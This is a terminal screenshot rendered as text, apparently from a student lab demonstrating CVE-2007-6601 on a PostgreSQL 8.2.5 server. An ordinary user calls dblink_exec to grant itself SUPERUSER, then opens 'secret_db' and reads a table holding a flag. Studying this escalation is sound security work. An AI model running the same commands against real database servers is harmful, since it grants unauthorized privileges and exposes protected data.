 ivan@ivan-MS-7A38: ~/lrs/lr1/pg_cve_demo/CVE-2007-6601
Файл Правка Вид Поиск Терминал Справка
ivan@ivan-MS-7A38:~/lrs/lr1/pg_cve_demo/CVE-2007-6601$ psql --host=127.0.0.1 --user user1 db1
Password for user user1:
psql (16.9 (Ubuntu 16.9-0ubuntu0.24.04.1), server 8.2.5)
WARNING: psql major version 16, server major version 8.2.
         Some psql features might not work.
Type "help" for help.

db1=> SELECT dblink_exec('host=localhost dbname=secret_db', 'ALTER USER user1 WITH SUPERUSER;');
 dblink_exec
-------------
 ALTER ROLE
(1 row)

db1=> \c secret_db;
psql (16.9 (Ubuntu 16.9-0ubuntu0.24.04.1), server 8.2.5)
WARNING: psql major version 16, server major version 8.2.
         Some psql features might not work.
You are now connected to database "secret_db" as user "user1".
secret_db=# select * from secret_table;
  c
------
 flag
(1 row)

secret_db=#